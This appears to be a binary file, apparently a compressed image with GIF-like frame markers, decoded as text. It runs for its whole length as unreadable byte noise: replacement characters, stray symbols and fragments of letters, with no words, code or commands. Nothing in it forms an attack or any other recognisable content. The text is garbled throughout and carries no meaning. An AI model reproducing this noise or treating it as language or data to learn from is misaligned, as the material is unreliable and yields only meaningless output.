o9̥˗/ZÊ����_�5B����ᘆA��cȏQ, ������J�^V���Z�iT��}XŪ��P�T��2�R�f��v��6!.�s��P|X�/�/�����.K�Θr����@�{wȺ��6�?W6,�+�ѣO�G�zuӫ��fk��k����3�tk,��KȘ�f�䘓�9��X����л�8��C�#�hJ/��rp���3���*�j�?��f��ҍ�/3K��0 ��c�a.���'\�B�&�0�=��-#��h$�D2��!q�	(B!ʙe�Ѵ��l�>u̪G��<�4��j�!&u���n��(#纐�;+)�к����M/-SL4uQQE�\lӠ8�D���lT��r�t����XA6�0�-�$oa��,2���H�H1�K�Ĳ2��1LP���S�ȳ,M������Te��;ӭ
V�@�U� m����v%2���T���"FS��O��������R�I�N��JDA<�vx�?�4�ɸP�6���Sa4��U]Uw�c��]>k�	'�C�'��w�D�����?
��g'�a��SzX"�i� %j;�������b�	���b�	�� Q	�y\7�+�ݤRF�U��j�4�B�/x���4[�G#\!��M�8���(YTr������ �;�\���J�\��?�s�C/���p�E��.���{���QG��C�?��a�m�Y7�E|_�7���A�($˻]�:��s���|̱hዳ�(��b�v���l3p	r�����T�owߥ�Fyr������\��̲��4�W�z�p����֛\F8��A
Y�t�k��8����}�S�&p #��Q2����Fw�_`fM�J����iq;W m��v��n2�O��0
*�W�$�5�Iq���t�V���^��f6���p���a�;.J.� ���d�#���#�GB��]���8S2�p�[b%u@��nLɝAУᙁfX`�(��``�c�o2� c�B`��,]PK�J��c/��^����00HER��d�!�	�BF���b����w;ܘ87��ɓ��(Ӄ�������V"�W���C��b࢖��'���O�����0j��� �'*�dFS�ef3�yQ?V37F2�$��MoZ����Ź�Z��
4PK�@�4A6MKM�82U����.tqAb�S��$jvP^0����-�#�zTԢ�jUI�Ju��j2p1���/�[�&R�Hɑ�k>��̜Q+���p�h�R(I6��<}�J�"I_"�g??�����Y��V��?v��el3[�.T33���v2���f�d��ʚ���6_����zW-�ʝ4�_�Xy#����-=�ς56���d�z\�R��[5n�
2�$��T"i��2��T�Vq+qB������z3�A��ŭ� j0�շ�K\BW���/r�ZܮB�˵�!e�՜�� E�.hC{]L���!���P����īN�۷0�7�l�/}�{b� ���p�
��"�U�r��ߪN3=9)���EV[74n��s�V�����0�{Tꬶ�Uq(�,���%�e����/���c�j!SQ�z@Unq2��(_��r��H�"9?�D�/0\�/h�w5oL�Z+��v��T���K-b� �q]UL3v̗����:�����T]b\��M��V��`��y>��� �l�&��W(t�r�*�2�����<_G�`+v� )��
w�.$��j67���hJ��~�կ)�e͔m��/�ʒ�L,lX׼��k+EKz�V�r���o�/[�6&����}��9�ɨ� �n�o����d�l�nB��w��O�	i�h*K�ʍ��Vb��x��n�m�ik�<rj���2 `�C�s��U�_RwإS>���n�?������[��ƀ��^�?:�],ͧ]�K��9w�C�L*4AR�����S��$rZ�^�n~2+��@�0l��׾>� ����}���[���8�}���ۮ\hr�X���I$�=U��;h��I����h�3Ѐ�F���n莋�^�/�_��㫸Ǆ�a�y�GV�8��C�mLO�kP��Uϣ��=�}�=ᙞn<@6p�g�/^�\���}��[���%n/?��1�1kc���+��2 2�"��!C:�c��;?ϸ
� ����ʺ]�#�<a�И �\A��DA̈����>�<���[�9l$�JIA=̆!,
#$¼�@![�4?ٻ��^y�l�0�r�P�z�ǳ�[���0pJ� ���
X�|1L���#�)������ô`��CB�K�V�Cכ@س�'�=��&��8, �&c�z[<����8pZLDC� @6���c;�6���h��dX���
����CI����
l¿;�eX��@�j�ax�]۵!
Y����ĥ#�Jl�L�D��D�D�[�Q$��#�D\�"t�{@%��b��Yt�17�����h�����+ �#Fy����${Ce�D���F�EC�O��5��KEUԻm<����q��@���A���iG���B��y�A�<��ɏ�H���dl�;�1�O��f�JHK��[�6�0w�Ʌ
��I��
X|=z�ȉ�Y��`�aI���J�I��ʨ���+I�$�DIdt��,�}`��LC�c���.H@=��l�?�I��>��
����=�̛=��;kʡ�Ȧ�ʩ4
�;OL���̎��U�04�d�Jɜ�ȬLʬ�J����w���KJ��x�s �+͞L��ǧlM�[J&���?�tK?������[���̔�LYI���K��M��
� ��
�LM ���lM[���,��TH�DB���[H�����ü=��JZ3OJϓ�ľlO��>)MݘO�<͟�Jd�ʪ���sM��NXC���Nm܆!���NO�M�|��<7o��ޜPU�q�C� ���Ay�L���PC�N��4���]кsQuˣc�52v�P����Im���?9��F@���O=��M�F"|R}Q)�K*���L������Y;OA�Rx�Qr�� 9���X�!Y�ZI�C�\Ry��$���R*��dH<UAq|P|��]:B�O�B�Q3X�I-�5.��x����.��"M��OO*J �:�#4Н��l���SVU=?��W=O?M�|�
*T�P1M�r�	(X)_p2'�+2��?���s�NMe���UP=M�\�T�1��=���YTLG�UMT�`T_5��
�7CHS]Vr��g����=U��K�\������IXeL��֤S��R�Dn��u�f�s])0�1���YǸ�VR=�x�S��X��R(�Vj�IIAY�]��4T@%X�e:�E�x>i��]��-�8"!Ӊ�7k5U��8N�Wx��ܴW��W�\Y�5�u�ɩ5ԀuY\��?��G�DN���3�7��u��m���R��Nh�ۑ��S�ڨEMZ�˼}�m�Xq�ҭ��B�W���� (�U[�������J۸�[�˶ʻ?�{W�-��W����!M��ɂ(�Kݫ�Q�u]����W��F�4�_��ƭ+8� ���ҁ\�)���q���W����s^�O'�R��[�\]����4M� ��Eم�������`�0��������Y�U'sD���<�����u^���;�[�]^Խ���^���}ݙ��X׬5I&��l%�ĝ�յ�� �8@[B;�(a����mNVc^T��n����՝a���$���Zߡ<��T���YŽ.е��0xߖR��i)��0] �ՕE�PFk%`-fa.�8.���a1�a������Mc���O��U�P��+�����/A�@��!�"��a�,"���@�B�1Ndx�f`4n�%d�6V��ԉ�A�6��bvb�*����IX�*���]e>dW~eX�_����_#���e#��_H.�����Q��-6bL�d �����,4��-�>��\�aA��X�\YF䷚e�ec�es&�ln�otd	v䫌M�l�a�[�>���dMn斢� a`�P�j�fkF��%g2V]�a�N��uhq����Cg���s�^Q�e��NC���c�	�e�|nf� g���Bu�����-2e�N�l^hm~h��蟮�t6��N���5ʤ^�P=N�VN>.i"��|h�nfg�/��N���7��"(8h*�_U�i�Vd�fN�.�zFk�Na��@�~�C�`nRh��˥�&�_-b��`,�]���+,
�,�"�6뜶�&c˦�˦�E�鸞�&��z��"�N9ej�ʤ`,������d����.�h�rl.�l��mR^�?��vk������l�.��s�ߺ�W�%O�Ya�F�������QR.�"f�f�>�mŎm���غ�p�@e��?�o�����P0n��o�N�s��s[ll�Ԧ��\ �����z6W�!b.�i�v�;�`���fi�>oȶi�no���^n���.q?q���+=Z����g�Ż�k��kJ��Ff.b��`/p   �
��]�Go���9eGq�q(?q�� �X�q-�-����C�cf��_b��E�t��@�N��_]_�ގ���f*����X�Ӽ��-����.��`]��0_�_����w��ޅ_��a ^8�%���^�+�m&gTTw�>��U���Yuڈ�.j'*ؕ]qr[�)�}���V]tB�y���]mc��@f�q��17��j�#?�� �#pb/ h9gr���Z�WGa?w��us�q*p�o/�qw]Z^'� w�c�wG�wd��GW�N����݆�(b �t#wic0�jo�l�Q/k�S��:�bU?�qOw u�ع�=��=V�x��פ��t���wA�b��Vn���f�/n��q�!���l������ݚ��]h)%7/og�k�x{���Xz��(����ِ�y7,�ʔ珓_�b�z��i�����l��q����qL_"�v�E�����vkf隷�� I��z��y�浼j�Cwq�_�^O�t1.�0MF����l������)vv(�m3�]����'�/�ⰻ���n�)�{�I����'e��6��m��.��7y�]P�s�~���!��������|�_���m�r�t��{�{8�7%�p�?%���٧�S�{�&����L���'Y��C�]�^�mL���s�N���\!����	X1��C(��H�R�ˏ��`X �_Z`!ӧE��_6����
�+3�@�9��M����&P��Єi��xd۶�S�R�6��,�9�Z�V��i�l��fk"�#�j�=薭ڸo�]�b�N�'V��RIƍ��edI,-<�^ ����\(��9ShP�zkV�i�K.,F�6*�ԪWgM}o+l�����Q�G����: �.�TL'��8B�)���!����R�|qQ�^T�Ҙa�%[tO��Ə�~�t��y��ʝ?���.�Ooe�z6�Nu5`3��[n�m#V;��&�YT�1�O�7t���r�ty�d�����_q�Fvt�H�a��b�m�dF��Y|<����@�F,�`O)�_�zU�m:��nc0)�6��[TL�O:�9��]ЉxSMԩ�&�.�avX��G^J)�(B�|DE�^��}dv�эT iՕM:��WPn9%��f���xj姟�����x	Ei愓�h��fLl��⊌:@Xa_���x5:�z�͠���������F*p��X�Ŗڴ��ֵQ(eo�v�i:���Z�V�z���������E~������m7X F@�4���c�q�B	���GhW8�c�n�g�`?�&@�NR�����1�����	b|�3�;��-/��� (*�d%�k3E&�[oz=sa/=��x!��(-(��cC��z�E�R�.��FY���o�<)Wֆ,ֶ��M��(�ܲ�l�ܩ�W5��?�I�3�%���e�Q�N�x�/�_ <����d0
m�Z䡍4z;��F�$� �"K��ek{v�R��)���zۯOP���*�� 3l��?��L�_�):��?��aQ���#f'I/F�
��>�h��p_�SGN�?z٥Ozi���z�'����\��q���ܩ ���l !��,�x���8�٩�J;گ6��ݧ�����C�?��f�ȴ!��|Ml[*_���>o�/m)�_��ǲ�n5X��n��@�Lւ����Dj���+�%F`!�C�F�)^�BD��p���eZa�HX6�]�J�+�������O��x�>�(C�-\����� ]��
���������5"0����(��IJ%OTK6'��e0�1�A�r7��7]9!*TJU��[l�Mn�؎X�����Tq��1䒗c����)�Fl����#Sф.�(hd�HAnR-�N� ����#�I��]&$-���҉N�
�@�I�U��7���,���|���&�%@}c��ֲ��>�K�2�Ju�*�o$!�h���b�j�<��GۡL/Asl؟�.�V�a;ּ�F`+`Ԣ���8E�r�DiJC��Xp��s �l�	*Zӌ2� �A�U�v�&�A
�i�9� \�j�֥2�	f�YEzVe��,f�	C%Ѹ�u� �(Y/���}�kH�ф@�u 9�hp�X�K��5i��9a`EL�H��$tx"ez+���`�*V�%L� WE�Rɚ��NUQ�mc���bts�jF-�V����%.a�ۈ�2���}.sAL@�!� v�K������-x���@�㸇�$��(���Fu-z:� s�D>�����$7�2K8�����n3���.5	� �x�K�·��7>0�d8ÿ�@>��`ẉ�s,��A����,~n��F̸�2�k��k�|�/X�E�+��׶*>r r��T#N@F�����VƮc�Z-߁}�@���Ρw8�όf����=�%�<�9���>�3���gXT�M�A��,��9Єt�h$��Ep4���DO��w�r�%=�" YŀV��-*b= ��q�e���w��G�gzd`�ή�����ȟ���-l]���>6��\N,{ӓv��5��U����v�NsZ�������$砢C�6��5�9�����3��TTЄ�_��t�������o=Ww��A��LS'<�>8�\pr'��9Ht�
Eo�w6�1n��8�?y �pr5���j@8�+J����$G�;���Ww���M�ݹ��	�q���/z�Ma+_;�U_��q�������_�dC]'C�U~�"�]jW;�U^j��V���͎�0���|g9��m_k��9W�ow���/���#��W���W�������;��X�Y^�^��s����}`�&�w=�Y�z5�~�oW��ծU�[;�+��\�>	=��P�_D�C�-�s�S����w�<�y�@�3_��W���˕��?����,P}"����w�$����_�G��]�� ���`�����e�1�����͟��R���^���y��Q�
��Y�d �1bÔ]T��^Z��ՠ婠V_�����=�1��!�1P[p���ZTA��E����?@_�`f Z^�i�$��&h:�t_�Y�0�z����f��
�a�a��a� �1�_!""�"&"#*��-�A$F"$V"%:��!V�L�$A$�A!()fB)��	��)�b88��IB"�a�"(j�Т"$A<ܢ'F�= �$��-ƃcIB � /J�'c26�2:�-�� N�!6b5"�5.b!2�$:/z�7
�0��	b�%���8:A|aTX��A�]H�n�B,Z8J�;�"d@�#8�Z��:��c	�$8~c7�#D2$(B5V� j�5b#F��}#/�#Cb�?dd-�X86$(:֔%Al�-Z�L�a8~@8VXh>n�=j�B�b$8��E��A��E$8�"���S�ԅU�(BC�YC:�"TeC��P~@T�1:%AY��Y�%�%T�S��S��[�S^�S�- $8�^��_�e`�%XT��T�=��`�eu�$0:�M�M_��-�#N�=��&�#_z�c�5�"�_fh6�`��a>�Z��E���X�^�fP��m��"�&_��"�%08�#Z�Z��%s"�s�[&\2�e6&c��u&sR'v�&T�:\���d.v��$�d$BH�$�#aB@n�eiv�u��yB@a���%Pfgu^'M��e�x�g�gr����B%�R�SJ�f�[JgE��~B�"H�=��l�h���MV(T�d��V�����Vl��^fܤ$��{n�{Z��B@�ɨ=�h��"h�@���ʔ�")֧��hp")�Y�H��j�Z2��n藆)�@^��6�,g��ד�M"i��e iu�@����h"��B���i�Z�rJ�$Д�iB����(M����g�F�n���)��)")L�TL~*N�)�j��BiX��?�!�f@=�'���)�֪�F*��ec����(�(pi4*��@�́XV*��ZN�f���i�Tk�Xd��n�6����'l���+��J�k���(U�k��gh��JB���@��+����+��������e�h!e���k�&,�"k�kP���(�6+�F� �J��2��^kd�!�,��$(��+�+�fH�H���l;Jl��h0���hB����)̪�Ħ��mP��^T��l�Ҭ�
m���NlԂ�z���� ־B�z��~�ʆ��~m��,�f��З۪ ��&��ת,T�`��-̞*M�ڢ-�&��R����f���,�*���l��-�f@��&�i���nn�F-�J��E��,邂���F��n����ݦ��B%�f� ��T�.�E�-�(D�� �HB�:�ߞ*l���&A!<.������)MB`��2��'��nz�$h���e�~��~�M�B�.�ҭ�������/�/� ��Z+Ȧl��-��)���!X��*�/����Z`��n�gbT�APV��m ��F��Nک����V�	�o	c��������nB���flپ��
/�/֮%|�c�� ��l����p�XK����N������[�Ǫ֖i.?�K�s1?Atq��������>A�^T�q�,�qdo�ꔍ H($�"'2צn�p,����p|�^�&q
j��&��w��!��+�<Z�(�(��Ά���o^΁(K�(�rg@-�A��ײߤ�Jr40��/0��ñ2+���Z��.�$���BrG���mqFrW�/��)S� �3:�sFu�����N3�34g�s�(���*F�r�����*�(��p�2/��+s(��/$�LIV�6�*;��r��r��r�1F!25{�"l6�0��$�p��V4+ǴLǴ-۲(�4N�n�t���4)?A5QuC��uFM3�o3uX�qL4M�4�V��/(��4��^	59;�S��P�tUK�g�'2I���t @J���K���J5NW5P�u+�s_[T'ou;OG�tB�b�Eծ��M=ϳ�N�.+�P��M�/5��g��b��@����b?A�&�K�B��o6?�IӵJ׮K{�_�5h��mW�n�K�6`�rb�6f��o����9K�L�6Y����o�v�6N׳u;�E�f��-�vk�4l�6y?r]�n^Jun�z�v{��tO����z�2�6~+@~� +�qs�6��g�wL�vC;wC�7��r�+ l�|_rv�>�Q�[�P�Q���W��y�7��4	D��clz����w~����?�8��vc�6�[T��7/�8+�xt'�~�xk2(g���x���R��~����xkoB�V���du���Ǥ�_8Ш-����@?�8��6����+9�4��3@��(�E�8��8	���k�������E�9���:y�_�>�U��7�-��-h�7H�dd�d:iF=(������x�����0	lp:�:��z��䨯yD�d�z�:���0� �o4p��7 ��S.�
�\��tE}8��z�g��?�RY�!��g{�g+�g.���#�������:JS4�o���������������������ה��6m���dۺ;y�1w���{��-�v��\�{����|������!pS�o<�w<��Ǉ<�g��gs�O�L���k��s�����c�LY����Ȋ�RY������|X�7�� �D��L�m���2D<ŗ�����W���<�}�f=p�����O���:����w�ͣ�����<��,lO��mS�kk�G����Я��=ї�����><��|Գ}�#>��ӣ}����G���/����O��r�}�W��3~�:��'����揾����5��жz>J���[���<�[>�߾�k�&ȵ�>���>���۾��: ��z��
��?�?�_���ߣ:�Gr�=���ԫn��>�c�z?�����>����|������6߾��?��?�D
LC��A&l���@��D�8��M/B�#G�IZ,i��ȓY�t��eG�1g�L�� N�;U��Ip'J�5}5��hR�K�2uJ�iT�S�V�zkV�[�v� !� � ,    � �  � �	H����@�%�`Ã�A�x�FE�3ܣ��`d����={l�$�R�˗0c"THs�Bh2��A�ѢA�1W�D��ߗ�_h�2d�b�zaH)4�իXlm�D�E�V �a��C�%�KZb��E���/d(Q%[��߭ZaF����_�A_�3���X] ���˒@\Z|})V,ʽ�C�eH:��g7
$��E��Z��V�_ʥK��-kn����(a��Y�0C]3���'m:��sr\���?T�P��	�.<d�ǐ����c���C�4﫦�Q�@��F�1@
�� ]hAl�O2���/���.'�� f��OY�N��R�c�t!��
���0@6�@a2�d�1���h'��`#V���70�v�}`����]��� kl�n����n�B�/�}��yX��9Y�EMf$�2M�l*�@�0T,�4| �e�b;8�M6�h�KoI���?(��)EKT'E@��K1�5�_�O6Z` ��I��]4��)*
/�U�iNG��U���T�a7\p��
�Z�>�pK,d܈����?4�pE6��1�m�j�K��(e���b�c�;��*��ȸ�%TP��X�H6���K��V��˰@�0��L���K�n�b��� ! Z8�Kr	;�S����p/\0�����:�
�t����?]��.�����TCV���Z�.?L�0v|�����l� [R�D���X�1@,��l�^��h1IG"�d���X ��w^�(2�P�G ��T@����G܍�В�MC���-?���W��)��ЯyDԌ����%"h�Zv�q����.����"���')�����t�6<��� ,����6�B �8��Aչ��|�^�u�#v]���D6p��Wl��@������	,����0+���P�@�q�d #�ᔒ�g�%�~ʳ�A|5������%gP����p(��	�هvX/���@1��1�C\P#�3�3�w��yٱS�H(��Pbf�
`3  -��G��mh�i�4��c�|�֯�q&�����Q���m�t\�0(gx�pPV ,��+� hbk���F(	NPE�Ѕ��9�,�~=!Dv���ܠn^����8.
�u<��%��(��D���3E� d��&���Їe��	4XCJ��(���XY��e�z�>ڑ8��F=��&  d,"1������^%������g@eE�`��x������^�th��i���
�
��N$%Q�\�FIOcmE�ɣt,hA ����P��1�c P��$������"�JS�˱`Y.������A�Q�n��!�)�6��� ��^�ܰl�������s�f���dYL�>�0��aT�D(����U�N��ԡi�XY	7�Ll>�X��V�<'N�� F�	�>:5&@Ț��ǿ���7EG�(iH3
6�iO�����-4D-�t��֮��vo�՝�������_L��8������!� �����H�z���4�a���7��<��<e3�����fh�w�1�f�TXsɹ���[��0l@���a���U:��'���OH�8�@�p׻W��_<�}	�,� �oA��.P�h-\�ڲڲx5��n�����a����Q͒��5ԫ{-�^���_ �A,9����/M��P��]�DmNFU*��{T�FĔ�ȓ�����'@p�.�ɭ$�t��W��^���o�,�E ,�����DE�Z��N��\��Q������έ���` �����f0a(x�0����|��L�%l���5��X'iZVeC�8"�K���\�ؐ��1
� ��T�or��@j^A�(uD��Z�
$ł������/�Ņ����X�W�ʚ���?x� ��7.e�,# Z�´��d|���H�C$en�:��#̶���3t��"E0�]��D#�卛2��$�x���C2����8iAйj��4#�9�sbK<Eä�Z��N��I'��~�8�1}���q?��Ʌ�l��'HZV�j��#�Q�P�ҹ�A$0"��[o~sh�|�@w8��t�ۮ���[.�@����=��̵�����kO����i^_���<��]�������A-�Z���M�� ���^o{g��H෾:b$��ktk�a�|ո�}�w�U�bdX�a��EB���������b!�1�.v�������Ԭ{���[�����B
sL`c�%��{��^� z�K�Թ��_/ Y��/�"h1}�w"'�6n9y�p�`~�Ԑ�@� l�`�� 
�@���s#  XM`u�t�r��a.1�sQe �0�6n�kz�R�� ��F@�*5�*�`� k�@YuZ�w���-Sׂ/�I`��w�wx��Rkݶeԑ�K�{`8_�F-����A8rH�_�W��6C+�J��^\�*��s�s0X,��}�"��e����Y.k8�t��@�1�H�ې(�5_��q�f(<�_ ��p���k�xG7vB.R~ˀ����(?胺��r��`H�t����,�8��v�Ap��}Euey�og���J<4A3�r�F�"/9S ?(��؋�x1�8�W ]�x�+W@'J1HY�}��l�Ba�ZK�#����h/�C;�l(��4.bo�7�xN�0}�c\7ՠ� "<�bkر~QM�T�ă�Xp��p�����8�wH 
�A��<��N�����]�`�&�7v��y��ȍ��*9�؂-�8��sX]���8X�d��u28_���$O�&�`j���/�H��@Ti��d��-�-�!3�h��@e�z� �AyLi��vBG8*�:�w�3Tٙ;t	���8���]�v��!l	Q��	[��Q�P�^,0C��:��F�`�*�r$�+9�ɒ��+�]� �����@D��}�f�BT7J�5��P��P�����Q����L�ɹ��)��y���@�P^�Xd�S��`2��vaVvfg��JF�S����X�z	�+�zU��Z����@5WD�`�/�0��C�g)�x��y���GwU��J�`M��I��y:�:ʒ�9�J!��X����+G��A
�?r�a*�6���(/��١~��\�﹡d��,9&�@'�Cbb2�ɖ@��y��j@��t
�K'~�	ZUZ��9�%ɞa��)�����VI��1��F.`>(1$$s��9A��� ��t/�aP�BG	|h4Z�<����f����8s�d*����ohB�`�,�W(���0���v �ea*�a�Kg�Lɪ��:ȡ�@*��b��r���F�6Ȧ�Y5"��X�v@ �ꮤ�X�q�H���U���
�W)������R���m؆媐�'��*�؁�a���.������*�?(��Y�j�ሞ��-;HT/>(�H�����P9a��Y�ʖ � M�1zt��0Ҁ�X�_*T�:�+k�c�34��,0�K��(��q8Y0��+�mX!h�@�@+���zt�W�ؚF,KZʭ�@y�i�<�1tg4�Z���K[h���g�vAmK
�g4@	�����:�O��V1�Y9�;� 3�W�3�����`H�%���.a�@�`�`�[�W������u�jx�W��燺0���H�vI���"�Ѻ9���b�0z�u�;�Kf˻��3�Kgd\t1��R�k��5���j��h���U/Ҫn���G*���໯v��+��XY���������[Z�{��
#8�T�U��"���R�9!����$wߡ�����ʴ9Q��@Z�ˁV:���9��K4���p�����F�6<�X��q��R�K���":Ń$�be���=|z1�%\D��'d{ ���� ��%��1�G��h�r�E�x�b�M��J���q$K�0d��QJ�My�H��Y����k�Q|\��\�ud�į_ՠ�I�a_��/��J��t�R�D��)K۹2�Ąk�����d9|tG�Y/q������|"D�k��+����ܾ�̪9�̧*��W7������)zs�A}�E!�j!�§|�z��0�̬�ό��s��I�������c\P� �x5{Wo9��KM�b�5ꦇ�̈�����xZ��i�?�X�/�� ��*�z%=$ݮ@ -���(%���\�F��ƌ���������86����?(<����a�.�Wѽ!�� ��a���%��Fa�A�Ɋ� L���ae�V*�若�Ơ�A��I��,�
�ј�BL���6ª#�%'u��GaHQ�tH+�4��:����ӟk�1��&�B
�qzu�ĬB��y�d�P}_�i�%Q���������(���6�L����9m����ʬ��Ίbc�4�ts��u�����m����^�JA�p�'T�P�0�͓�FV�&��o��j��=��lx�BM;�zX`w�G��,
�L���}ۤ�Ia�L���� @l�Q�`}�m3��:p�������m����;Ӏ�,�t�w�/AD`��������	^�����Ǌ�L���z������̯�t���J��*��/a�e������^��0��uq��`.��e^HE~�ͫ 	������;6��d)���B���A�#����c�b.�X�n���].��;��}���.A��4�.}�?`⠇Z���X�5`��������^n}�����!۲������Ĝ��sN4��;��\&�<��������\�}�>ۓ��<I�����K��!�ꊺ��^�����P Aj���q��`�6���j�z߮Ep�~���~��2+�2 �^�̊�?����!��׽h����`+a"Ɂ>�q�����h�(ː @QgЉ��S��l.�#|����[W	)�\(JV�+�潝�˜�I.G� ��K'�H  b^M��^H� �θ������ &�M�ΛH<��{�u��B��:I3?3A�H��B�]/�>�??�cO�m6��h��M&������}�ݘ�ЊWx���}�\�������4T p���n�o^� �����4��]�Z�" �5����>�� �����G~���n����%�� �K҉�T��&f�Q�E�4G�����������(���_Ã2����Z������A	�L`��A�N8.E�.R����ǁ-Z\#0[��)�m3�R%H�Ԗ�����Mk6u~�y3!��-��ͅ@c�pl��.�\LU���U��n����׮`�^���쿳4ժ��o�I���d��J�g���OgV�V}�\�mF��ck� �D�4��Lj��=��]�1�g�Ǚ��t��'�qK1�Ǆ���̻�����z�YSs_�9�v�6��8g����Ł�T���3s��~���
�ch�[�2��<j�eMLVC�Q�c˯m2oݘˈ����o����#ܸhณ����0��m�;�����	����8C����S+�O(Z����`l�n>�r�/�8J�#�vʑ�ބ�>gh8L�f��"B�İ��a���(Ԑ�&���D���N,G��b�H?�&r�L4Ѥq6�t��Jߜh@:�js�;��r�6��qL��O	���7�#��=�(h�3�8�EŁ$��τ��H��Q�j4�3���Ϛ|R�!�X%SA��� ���);T���<��3G��n1��<6�Xo��s�v�h=��L��<T[�Tl�S��f��OSݚ}q�s٥?C��P8����7_+Ҏ�+®�&(�f�Ŵ0��5ba�Rs`�
]u�y|���\-F�R*�c�S
9[�g�d\5TY$R��^��UJ�քlJgj��Tݬ�U����1���`�?�i�����gT�+i�v��;9��G;�Z�:��.ܢex"��9�����`%ths��z����o��e�T������ol	���j�Ȍ訰������n�i�/ʢ'V�՛��o�[_)���]˚�>��ws���'7c ���c *��������[���uy+�t�	���a���P�ݾ�4��ڥ}�.���q�1�R�T|�)�c�+���~-�X���[g6�M�6# ��4���{������@km� ۺ�ǯ�Ip\z�F;����p)\�L����� *C�]V����
4�hJ6���e��C Z~d{Ӽ&xD��䂷��疇��	d~&$���+:@P��́�& 4��J7��,V�#���7�M�˧��p��q�`Mp(�N�`�?Zp�C��T� 1��I�[�	حL�P����"�3mN�ђ#������eKۆ��Ǔ��Z��"?bK�	�S��H4ҐJ�|W&k�6�Ea]�V )�SN-�[���o�An2 l�|A-�n��3H��h�X��ɪ� �\d:a�I�T��Zf3�b*�i�k��9n�O9���`� ���|A�_ �@X��y/|��%B�ّZV��G���N�Ha�X��xs�C�/�ܚ5i�7QD��XE� BBt"B�c.J�& G�������"zj*S$�jU��A��Ed��)��҉8�l�̐Lq�DJ��2�-92H� ��tvW�q�Ī��:U^�%1Ҫφ�ϖ��ij;<.����y�6d	V�A��x�?��ي�9��0�4���=Pb�
AZ�z���]����Vr�a�X���S2��`_�֮��d�P�!� 8|����7���w�^�۽�βT�mG���R�s�����5Q��q�$i��I�(ۂG�L�rE!� �����=�B�i�Pλ�ajru�:��fB_��).���C;��YK�2��`����E`��-�P��`cw;aAa*x7��2�SA��Y�F�N�,ܙ�:e�� q���G�^O�����n.�#��\i�� T�?�A�lZ�N�2��&���@N]ﵞ�^�v�x��J��ߦ���A�鏼K.�m��R��L�����p�s���$��K���{l��w��ú
�"���>��2�Z
?E������Ŧ&���NY�����`�r9����������#[�B�X9��'�s{A�	}�A�:��fۄ7�/�
-����,���ٚ�s���� ��v�G��g��Ni[��� zU�ݖ8{i"�\c�ռ��Ψ��2Vse�zw�:s�}�z"P88��*�|!�5f��� �`;�!�pw��6�n*a�s�)�0[�4�0����[�S���:�t3�yraN�iftp��Y枭�-����a�[�twr�)ק�Tt�<�[]u'N�O0�*����'��p�g� ��{�h��"�����x�k���+9C+��J_:�ٝ�����{o�����`&����z:e�/�m-�6�#���L�r��;"�Rc��4��V��)���~���#�rǱδf���-qf�bZ���\�Qc��Z�Gt��߹5;���������:���5ْ	�B@�-�!(�(�)%��5Ls�h��� >P3����l�6}ۼ+A���9��0"�^,̡^��ý� 7<�8.�&/���
 !|��P�.;kA:s�|><A��8\��������A.�(�)�s��Z5��5��=2>����cB�*8���3KsB<�<Z
2	�>>��0*h>�)D*D̑?��;.d�@��BI����3$�������>�P3��%8���PB��<m��#�T�.<�=�4�ҷh���k��#��I*Ι''��{D�3s��s��d��s
C����c2��S����k���dC������{�7�����[�Vl�T+DV�?�aG�ر�1-��G*�ߪ$�('tH?H|�3�)��+4v�F��
���)��Ə �j���F�T.�<:\��C5XD���U\?���YI�:�H��0~�>1p�I�$%�
��8jT(�=��޳��x?c��pjc��l��Z0K>��9���9�J�Ȭ(5o��I�4 �[�K�7�2�4):ˀˡ�>�;����)�ղ4[����Fɋ��#�b�L��±�T��K8���|̬�C�����\�@	�a���=�|��QK?1:g���K�bHq`�c���)YJT�K8���LJ�$GDr��Ɛ��d0R��6�\���J�|NR[I��̥h�s����*)���J:�dMF���ܭ���!P�Ԋ�s>�˼̜�+���=� E!D�8L� �J�ʟBGR���T�?HP��HP8#Е�P.�PP0KO��w��щ��4(��-�O�\=��;LY�.����\���P� �+*�x?"4$���ƨ����̼G(0�5R	�Nm�
m��������R�꜔�=���R�\χ��;���O��M�t��S����Ƥ N�tJ!-`�&�P<5�%mR>�P��
�P.z..���@TAy�	ѦY��S�\J=�k�RNT�ۼ�儳R�S%P6s9q��#0D�Q�Q�$���e���N�#P'���6Ӵ:%T�j�!��N*�GmT��Й�JfE��k>ZtQ�4��d��Kl�T.H�UX�M� �k�6 cx�b�P��z�4s!��	��W�4m�FR����U,P6V`잭"<Lz�{p����E�%SE��Թ���Xh��2���V.P�
� ��ʹ������7L�u�"B�r;PyT^�U��Wi�Y# iK
�+��H$[�>�#�q�Ӳ�����'��	�Ԋ��8�3>��L�Z�u����"LJ�d�ER�U��7�� ��h���l3���X��O��.�ѵ��c֡ݛ�Ջ�_�'�¸��� �Zl�T��=�ٯ��]��L�Y6uC�|�u% �U�S���x�.֥[m�ל�6��PtA;�+����H�]kq���µ�4Ka,h��&�u 6P�@E;�\U�������~{]Be�/ SeYqj2(_,PU��^�b� u]!��}�Wh#T�B�#m���J�ڀ�F�iؓ�A%J�iD�˘��%3�o"��W��}.�Y�`BefS�������5_Q���O���A������R���B<K.$��cF��@%ӣ�Ɗ��ST�uPi .�U8xb800C  C`��ـX-����U�6W�N5�P$4���A"�Bc�OBb.�ba��V)��:��jY� ���c"�)`��5�c��	93�IFF\��´	��?8R=E��]i�b��b�uC7���u5��M�����C�bV6�B-=6�v���]B^3y���Z�觶�ΐ�FNf��c�l�l�� Y��G��Y& V^�V�&�u�*"�z.m>U#��Â��Y�9�K�[�@k�e��9����b�@�b��v8fdn��X	�����}�g���J�=�xb!����fC:�>��; �3^$T6�>xN3B[�F������~�e*7gޜvPڛN9�hˤ������Dm�}h�0j'iP�ކo ��ǆև��6FH�&��
!�J�`+00��(�����>���^k.������ս(t�E(�ki������8�ꪞ��n�&�ĎB�j�sl����h� (�	�r<�Pkgxk��l��F��hVH�UP�I8����jٞ�n}���mݎm����@�MF����I�	��lu��>P����hɞ�>Q�	��߾n�(��@�n��ΰ����;X���> B���ʞo���&������~o�o���nVho��P�_pݞ�p��o�>��	��5��p��0��Wp�P����6p?�/��n5�����ք��q�������#�p:�:��Or��q%�!��"or*��c��+?5��-�-�r-s0��(�����*O�0��`s5O:ЄMIЄ7��,���s>��;ג��MH�9�I�s�sD_�M�sI8�E�I8��8 3w�H��9��(����t��t��t��tT�x�Uu9�GǁD0uW�Z����(�O�u\��H�_�qSǁ]���Jvf�����c'v_��e��f�N��e�vn��( �W8�p�n�uP(��x�O�v�P�`�T�vt�w�P�P��s�w~��W�w��pd���4�ox�g�� !� � ,    � �  � �	H����*xc�CT:��o�._��#�k�P%�I��ɓ	